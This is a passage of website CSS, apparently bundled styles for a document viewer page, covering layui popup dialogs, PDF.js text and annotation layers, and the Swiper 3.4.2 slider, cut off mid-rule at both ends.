translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.layui-layer-title{padding:0 80px 0 20px;height:42px;line-height:42px;border-bottom:1px solid #eee;font-size:14px;color:#333;overflow:hidden;background-color:#F8F8F8;border-radius:2px 2px 0 0}.layui-layer-setwin{position:absolute;right:15px;*right:0;top:15px;font-size:0;line-height:initial}.layui-layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.layui-layer-setwin .layui-layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.layui-layer-setwin .layui-layer-min:hover cite{background-color:#2D93CA}.layui-layer-setwin .layui-layer-max{background-position:-32px -40px}.layui-layer-setwin .layui-layer-max:hover{background-position:-16px -40px}.layui-layer-setwin .layui-layer-maxmin{background-position:-65px -40px}.layui-layer-setwin .layui-layer-maxmin:hover{background-position:-49px -40px}.layui-layer-setwin .layui-layer-close1{background-position:1px -40px;cursor:pointer}.layui-layer-setwin .layui-layer-close1:hover{opacity:.7}.layui-layer-setwin .layui-layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.layui-layer-setwin .layui-layer-close2:hover{background-position:-180px -31px}.layui-layer-btn{text-align:right;padding:0 10px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.layui-layer-btn a{height:28px;line-height:28px;margin:6px 6px 0;padding:0 15px;border:1px solid #dedede;background-color:#f1f1f1;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.layui-layer-btn a:hover{opacity:.9;text-decoration:none}.layui-layer-btn a:active{opacity:.8}.layui-layer-btn .layui-layer-btn0{border-color:#4898d5;background-color:#2e8ded;color:#fff}.layui-layer-btn-l{text-align:left}.layui-layer-btn-c{text-align:center}.layui-layer-dialog{min-width:260px}.layui-layer-dialog .layui-layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.layui-layer-dialog .layui-layer-content .layui-layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.layui-layer-ico1{background-position:-30px 0}.layui-layer-ico2{background-position:-60px 0}.layui-layer-ico3{background-position:-90px 0}.layui-layer-ico4{background-position:-120px 0}.layui-layer-ico5{background-position:-150px 0}.layui-layer-ico6{background-position:-180px 0}.layui-layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.layui-layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.layui-layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.layui-layer-hui .layui-layer-content{padding:12px 25px;text-align:center}.layui-layer-dialog .layui-layer-padding{padding:20px 20px 20px 55px;text-align:left}.layui-layer-page .layui-layer-content{position:relative;overflow:auto}.layui-layer-iframe .layui-layer-btn,.layui-layer-page .layui-layer-btn{padding-top:10px}.layui-layer-nobg{background:0 0}.layui-layer-iframe iframe{display:block;width:100%}.layui-layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.layui-layer-loading .layui-layer-content{width:60px;height:24px;}.layui-layer-loading .layui-layer-loading1{width:37px;height:37px;}.layui-layer-ico16,.layui-layer-loading .layui-layer-loading2{width:32px;height:32px;}.layui-layer-tips{background:0 0;box-shadow:none;border:none}.layui-layer-tips .layui-layer-content{position:relative;line-height:22px;min-width:12px;padding:5px 10px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.layui-layer-tips .layui-layer-close{right:-2px;top:-1px}.layui-layer-tips i.layui-layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.layui-layer-tips i.layui-layer-TipsB,.layui-layer-tips i.layui-layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.layui-layer-tips i.layui-layer-TipsT{bottom:-8px}.layui-layer-tips i.layui-layer-TipsB{top:-8px}.layui-layer-tips i.layui-layer-TipsL,.layui-layer-tips i.layui-layer-TipsR{top:1px;border-bottom-style:solid;border-bottom-color:#000}.layui-layer-tips i.layui-layer-TipsR{left:-8px}.layui-layer-tips i.layui-layer-TipsL{right:-8px}.layui-layer-lan[type=dialog]{min-width:280px}.layui-layer-lan .layui-layer-title{background:#4476A7;color:#fff;border:none}.layui-layer-lan .layui-layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.layui-layer-lan .layui-layer-btn a{background:#BBB5B5;border:none}.layui-layer-lan .layui-layer-btn .layui-layer-btn1{background:#C9C5C5}.layui-layer-molv .layui-layer-title{background:#009f95;color:#fff;border:none}.layui-layer-molv .layui-layer-btn a{background:#009f95}.layui-layer-molv .layui-layer-btn .layui-layer-btn1{background:#92B8B1}.layui-layer-iconext{background:url(icon-ext.png) no-repeat}.layui-layer-prompt .layui-layer-input{display:block;width:220px;height:30px;margin:0 auto;line-height:30px;padding:0 5px;border:1px solid #ccc;box-shadow:1px 1px 5px rgba(0,0,0,.1) inset;color:#333}.layui-layer-prompt textarea.layui-layer-input{width:300px;height:100px;line-height:20px}.layui-layer-prompt .layui-layer-content{padding:20px}.layui-layer-prompt .layui-layer-btn{padding-top:0}.layui-layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.layui-layer-tab .layui-layer-title{padding-left:0;border-bottom:1px solid #ccc;background-color:#eee;overflow:visible}.layui-layer-tab .layui-layer-title span{position:relative;float:left;min-width:80px;max-width:260px;padding:0 20px;text-align:center;cursor:default;overflow:hidden}.layui-layer-tab .layui-layer-title span.layui-layer-tabnow{height:43px;border-left:1px solid #ccc;border-right:1px solid #ccc;background-color:#fff;z-index:10}.layui-layer-tab .layui-layer-title span:first-child{border-left:none}.layui-layer-tabmain{line-height:24px;clear:both}.layui-layer-tabmain .layui-layer-tabli{display:none}.layui-layer-tabmain .layui-layer-tabli.xubox_tab_layer{display:block}.xubox_tabclose{position:absolute;right:10px;top:5px;cursor:pointer}.layui-layer-photos{-webkit-animation-duration:.8s;animation-duration:.8s}.layui-layer-photos .layui-layer-content{overflow:hidden;text-align:center}.layui-layer-photos .layui-layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-imgbar,.layui-layer-imguide{display:none}.layui-layer-imgnext,.layui-layer-imgprev{position:absolute;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.layui-layer-imgprev{left:10px;background-position:-5px -5px;_background-position:-70px -5px}.layui-layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.layui-layer-imgnext{right:10px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.layui-layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.layui-layer-imgbar{position:absolute;left:0;bottom:0;width:100%;height:32px;line-height:32px;background-color:rgba(0,0,0,.8);background-color:#000\9;filter:Alpha(opacity=80);color:#fff;overflow:hidden;font-size:0}.layui-layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.layui-layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.layui-layer-imgtit a:hover{color:#fff;text-decoration:underline}.layui-layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.layui-layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}
.pdfClass{margin-bottom:2px;background:url(//static.taodocs.com/img/ing.gif) no-repeat center}
.textLayer_div{border-bottom:15px solid #F4F4F4;position:relative}
.textLayer{position:absolute;text-align:initial;left:0;top:0;right:0;bottom:0;overflow:hidden;opacity:0.2;line-height:1;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}
.textLayer span,.textLayer br{color:transparent;position:absolute;white-space:pre;cursor:text;transform-origin:0% 0%}
.textLayer span.markedContent{top:0;height:0}
.textLayer .highlight{margin:-1px;padding:1px;background-color:rgba(180,0,170,1);border-radius:4px}
.textLayer .highlight.appended{position:initial}
.textLayer .highlight.begin{border-radius:4px 0 0 4px}
.textLayer .highlight.end{border-radius:0 4px 4px 0}
.textLayer .highlight.middle{border-radius:0}
.textLayer .highlight.selected{background-color:rgba(0,100,0,1)}
.textLayer::-moz-selection{background:rgba(0,0,255,1)}
.textLayer::selection{background:rgba(0,0,255,1)}
.textLayer br::-moz-selection{background:transparent}
.textLayer br::selection{background:transparent}
.textLayer .endOfContent{display:block;position:absolute;left:0;top:100%;right:0;bottom:0;z-index:-1;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}
.textLayer .endOfContent.active{top:0}
:root{--annotation-unfocused-field-background:url("data:image/svg+xml;charset=UTF-8,<svg width='1px' height='1px' xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' style='fill:rgba(0,54,255,0.13);'/></svg>")}
.annotationLayer section{position:absolute;text-align:initial}
.annotationLayer .linkAnnotation > a,.annotationLayer .buttonWidgetAnnotation.pushButton > a{position:absolute;font-size:1em;top:0;left:0;width:100%;height:100%}
.annotationLayer .buttonWidgetAnnotation.pushButton > canvas{position:relative;top:0;left:0;z-index:-1}
.annotationLayer .linkAnnotation > a:hover,.annotationLayer .buttonWidgetAnnotation.pushButton > a:hover{opacity:0.2;background:rgba(255,255,0,1);box-shadow:0 2px 10px rgba(255,255,0,1)}
.annotationLayer .textAnnotation img{position:absolute;cursor:pointer}
.annotationLayer .textWidgetAnnotation input,.annotationLayer .textWidgetAnnotation textarea,.annotationLayer .choiceWidgetAnnotation select,.annotationLayer .buttonWidgetAnnotation.checkBox input,.annotationLayer .buttonWidgetAnnotation.radioButton input{background-image:var(--annotation-unfocused-field-background);border:1px solid transparent;box-sizing:border-box;font-size:9px;height:100%;margin:0;padding:0 3px;vertical-align:top;width:100%}
.annotationLayer .choiceWidgetAnnotation select option{padding:0}
.annotationLayer .buttonWidgetAnnotation.radioButton input{border-radius:50%}
.annotationLayer .textWidgetAnnotation textarea{font:message-box;font-size:9px;resize:none}
.annotationLayer .textWidgetAnnotation input[disabled],.annotationLayer .textWidgetAnnotation textarea[disabled],.annotationLayer .choiceWidgetAnnotation select[disabled],.annotationLayer .buttonWidgetAnnotation.checkBox input[disabled],.annotationLayer .buttonWidgetAnnotation.radioButton input[disabled]{background:none;border:1px solid transparent;cursor:not-allowed}
.annotationLayer .textWidgetAnnotation input:hover,.annotationLayer .textWidgetAnnotation textarea:hover,.annotationLayer .choiceWidgetAnnotation select:hover,.annotationLayer .buttonWidgetAnnotation.checkBox input:hover,.annotationLayer .buttonWidgetAnnotation.radioButton input:hover{border:1px solid rgba(0,0,0,1)}
.annotationLayer .textWidgetAnnotation input:focus,.annotationLayer .textWidgetAnnotation textarea:focus,.annotationLayer .choiceWidgetAnnotation select:focus{background:none;border:1px solid transparent}
.annotationLayer .textWidgetAnnotation input:focus,.annotationLayer .textWidgetAnnotation textarea:focus,.annotationLayer .choiceWidgetAnnotation select:focus,.annotationLayer .buttonWidgetAnnotation.checkBox:focus,.annotationLayer .buttonWidgetAnnotation.radioButton:focus{background-image:none;background-color:transparent;outline:auto}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:before,.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:after,.annotationLayer .buttonWidgetAnnotation.radioButton input:checked:before{background-color:rgba(0,0,0,1);content:"";display:block;position:absolute}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:before,.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:after{height:80%;left:45%;width:1px}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:before{transform:rotate(45deg)}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:after{transform:rotate(-45deg)}
.annotationLayer .buttonWidgetAnnotation.radioButton input:checked:before{border-radius:50%;height:50%;left:30%;top:20%;width:50%}
.annotationLayer .textWidgetAnnotation input.comb{font-family:monospace;padding-left:2px;padding-right:0}
.annotationLayer .textWidgetAnnotation input.comb:focus{width:103%}
.annotationLayer .buttonWidgetAnnotation.checkBox input,.annotationLayer .buttonWidgetAnnotation.radioButton input{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0}
.annotationLayer .popupWrapper{position:absolute;width:20em}
.annotationLayer .popup{position:absolute;z-index:200;max-width:20em;background-color:rgba(255,255,153,1);box-shadow:0 2px 5px rgba(136,136,136,1);border-radius:2px;padding:6px;margin-left:5px;cursor:pointer;font:message-box;font-size:9px;white-space:normal;word-wrap:break-word}
.annotationLayer .popup > *{font-size:9px}
.annotationLayer .popup h1{display:inline-block}
.annotationLayer .popupDate{display:inline-block;margin-left:5px}
.annotationLayer .popupContent{border-top:1px solid rgba(51,51,51,1);margin-top:2px;padding-top:2px}
.annotationLayer .richText > *{white-space:pre-wrap}
.annotationLayer .highlightAnnotation,.annotationLayer .underlineAnnotation,.annotationLayer .squigglyAnnotation,.annotationLayer .strikeoutAnnotation,.annotationLayer .freeTextAnnotation,.annotationLayer .lineAnnotation svg line,.annotationLayer .squareAnnotation svg rect,.annotationLayer .circleAnnotation svg ellipse,.annotationLayer .polylineAnnotation svg polyline,.annotationLayer .polygonAnnotation svg polygon,.annotationLayer .caretAnnotation,.annotationLayer .inkAnnotation svg polyline,.annotationLayer .stampAnnotation,.annotationLayer .fileAttachmentAnnotation{cursor:pointer}
:root{--xfa-unfocused-field-background:url("data:image/svg+xml;charset=UTF-8,<svg width='1px' height='1px' xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' style='fill:rgba(0,54,255,0.13);'/></svg>")}
.xfaLayer .highlight{margin:-1px;padding:1px;background-color:rgba(239,203,237,1);border-radius:4px}
.xfaLayer .highlight.appended{position:initial}
.xfaLayer .highlight.begin{border-radius:4px 0 0 4px}
.xfaLayer .highlight.end{border-radius:0 4px 4px 0}
.xfaLayer .highlight.middle{border-radius:0}
.xfaLayer .highlight.selected{background-color:rgba(203,223,203,1)}
.xfaLayer::-moz-selection{background:rgba(0,0,255,1)}
.xfaLayer::selection{background:rgba(0,0,255,1)}
.xfaPage{overflow:hidden;position:relative}
.xfaContentarea{position:absolute}
.xfaPrintOnly{display:none}
.xfaLayer{position:absolute;text-align:initial;top:0;left:0;transform-origin:0 0;line-height:1.2}
.xfaLayer *{color:inherit;font:inherit;font-style:inherit;font-weight:inherit;font-kerning:inherit;letter-spacing:-0.01px;text-align:inherit;text-decoration:inherit;box-sizing:border-box;background-color:transparent;padding:0;margin:0;pointer-events:auto;line-height:inherit}
.xfaLayer div{pointer-events:none}
.xfaLayer svg{pointer-events:none}
.xfaLayer svg *{pointer-events:none}
.xfaLayer a{color:blue}
.xfaRich li{margin-left:3em}
.xfaFont{color:black;font-weight:normal;font-kerning:none;font-size:10px;font-style:normal;letter-spacing:0;text-decoration:none;vertical-align:0}
.xfaCaption{overflow:hidden;flex:0 0 auto}
.xfaCaptionForCheckButton{overflow:hidden;flex:1 1 auto}
.xfaLabel{height:100%;width:100%}
.xfaLeft{display:flex;flex-direction:row;align-items:center}
.xfaRight{display:flex;flex-direction:row-reverse;align-items:center}
.xfaLeft > .xfaCaption,.xfaLeft > .xfaCaptionForCheckButton,.xfaRight > .xfaCaption,.xfaRight > .xfaCaptionForCheckButton{max-height:100%}
.xfaTop{display:flex;flex-direction:column;align-items:flex-start}
.xfaBottom{display:flex;flex-direction:column-reverse;align-items:flex-start}
.xfaTop > .xfaCaption,.xfaTop > .xfaCaptionForCheckButton,.xfaBottom > .xfaCaption,.xfaBottom > .xfaCaptionForCheckButton{width:100%}
.xfaBorder{background-color:transparent;position:absolute;pointer-events:none}
.xfaWrapped{width:100%;height:100%}
.xfaTextfield:focus,.xfaSelect:focus{background-image:none;background-color:transparent;outline:auto;outline-offset:-1px}
.xfaCheckbox:focus,.xfaRadio:focus{outline:auto}
.xfaTextfield,.xfaSelect{height:100%;width:100%;flex:1 1 auto;border:none;resize:none;background-image:var(--xfa-unfocused-field-background)}
.xfaTop > .xfaTextfield,.xfaTop > .xfaSelect,.xfaBottom > .xfaTextfield,.xfaBottom > .xfaSelect{flex:0 1 auto}
.xfaButton{cursor:pointer;width:100%;height:100%;border:none;text-align:center}
.xfaLink{width:100%;height:100%;position:absolute;top:0;left:0}
.xfaCheckbox,.xfaRadio{width:100%;height:100%;flex:0 0 auto;border:none}
.xfaRich{white-space:pre-wrap;width:100%;height:100%}
.xfaImage{-o-object-position:left top;object-position:left top;-o-object-fit:contain;object-fit:contain;width:100%;height:100%}
.xfaLrTb,.xfaRlTb,.xfaTb{display:flex;flex-direction:column;align-items:stretch}
.xfaLr{display:flex;flex-direction:row;align-items:stretch}
.xfaRl{display:flex;flex-direction:row-reverse;align-items:stretch}
.xfaTb > div{justify-content:left}
.xfaPosition{position:relative}
.xfaArea{position:relative}
.xfaValignMiddle{display:flex;align-items:center}
.xfaTable{display:flex;flex-direction:column;align-items:stretch}
.xfaTable .xfaRow{display:flex;flex-direction:row;align-items:stretch}
.xfaTable .xfaRlRow{display:flex;flex-direction:row-reverse;align-items:stretch;flex:1}
.xfaTable .xfaRlRow > div{flex:1}
.xfaNonInteractive input,.xfaNonInteractive textarea,.xfaDisabled input,.xfaDisabled textarea,.xfaReadOnly input,.xfaReadOnly textarea{background:initial}
@media print{.xfaTextfield,.xfaSelect{background:transparent}
.xfaSelect{-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:1px;text-overflow:""}
}:root{--pdfViewer-padding-bottom:0;--page-margin:1px auto -8px;--page-border:9px solid transparent;--spreadHorizontalWrapped-margin-LR:-3.5px;--zoom-factor:1;--viewport-scale-factor:1}
@media screen and (forced-colors:active){:root{--pdfViewer-padding-bottom:9px;--page-margin:9px auto 0;--page-border:none;--spreadHorizontalWrapped-margin-LR:4.5px}
}.pdfViewer{padding-bottom:var(--pdfViewer-padding-bottom)}
.pdfViewer .canvasWrapper{overflow:hidden}
.pdfViewer .page{direction:ltr;width:816px;height:1056px;margin:var(--page-margin);position:relative;overflow:visible;border:var(--page-border);background-clip:content-box;-o-border-image:url(images/shadow.png) 9 9 repeat;border-image:url(images/shadow.png) 9 9 repeat;background-color:rgba(255,255,255,1)}
.pdfViewer .dummyPage{position:relative;width:0}
.pdfViewer.removePageBorders .page{margin:0 auto 10px;border:none}
.pdfViewer.singlePageView{display:inline-block}
.pdfViewer.singlePageView .page{margin:0;border:none}
.pdfViewer.scrollHorizontal,.pdfViewer.scrollWrapped,.spread{margin-left:3.5px;margin-right:3.5px;text-align:center}
.pdfViewer.scrollHorizontal,.spread{white-space:nowrap}
.pdfViewer.removePageBorders,.pdfViewer.scrollHorizontal .spread,.pdfViewer.scrollWrapped .spread{margin-left:0;margin-right:0}
.spread .page,.spread .dummyPage,.pdfViewer.scrollHorizontal .page,.pdfViewer.scrollWrapped .page,.pdfViewer.scrollHorizontal .spread,.pdfViewer.scrollWrapped .spread{display:inline-block;vertical-align:middle}
.spread .page,.pdfViewer.scrollHorizontal .page,.pdfViewer.scrollWrapped .page{margin-left:var(--spreadHorizontalWrapped-margin-LR);margin-right:var(--spreadHorizontalWrapped-margin-LR)}
.pdfViewer.removePageBorders .spread .page,.pdfViewer.removePageBorders.scrollHorizontal .page,.pdfViewer.removePageBorders.scrollWrapped .page{margin-left:5px;margin-right:5px}
.pdfViewer .page canvas{margin:0;display:block}
.pdfViewer .page canvas[hidden]{display:none}
.pdfViewer .page .loadingIcon{position:absolute;display:block;left:0;top:0;right:0;bottom:0;background:url("images/loading-icon.gif") center no-repeat}
.pdfViewer .page .loadingIcon.notVisible{background:none}
.pdfViewer.enablePermissions .textLayer span{-webkit-user-select:none !important;-moz-user-select:none !important;user-select:none !important;cursor:not-allowed}
.pdfPresentationMode .pdfViewer{padding-bottom:0}
.pdfPresentationMode .spread{margin:0}
.pdfPresentationMode .pdfViewer .page{margin:0 auto;border:2px solid transparent}

/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
 .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 27px;-webkit-background-size:27px 27px;background-size:27px 27px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 